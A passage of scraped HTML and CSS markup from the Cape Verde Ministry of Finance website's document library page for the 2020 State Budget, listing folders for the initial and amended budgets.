bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="lrga"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1324466">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1324466">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=1324466&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId=1324466&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo" type="hidden" value="true"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId" type="hidden" value="1324466"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId" type="hidden" value="1324466"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">OE 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 2 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> OE 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769062442621"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=title&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId=-1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Pastas </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="353417" data-title="OEI - Orçamento Estado Inicial" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="353417" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 6 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/353417?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" >
		OEI - Orçamento Estado Inicial
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

			<li class="list-group-item list-group-item-flex    " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1324472" data-title="OER - Orçamento Estado Rectificativo" >
				
					<div class="autofit-col">
						<div class="checkbox">
							<label>
								<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFolder" title="Selecionar" type="checkbox" value="1324472" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































<div class="click-selector sticker sticker-secondary sticker-static">
	<span  id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
</div>

					</div>

				

					<div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent">

						







































<h5 class="text-default">
	
		
			Admin MF, modificado 5 Anos atrás.
		
	
</h5>

<h4>
	<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324472?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1" >
		OER - Orçamento Estado Rectificativo
	</a>
</h4>

					</div>

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						









































					</div>

				

			</li>

		

		<li class="lfr-template list-group-item"></li>
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	

















































			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=5mHNFair" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a 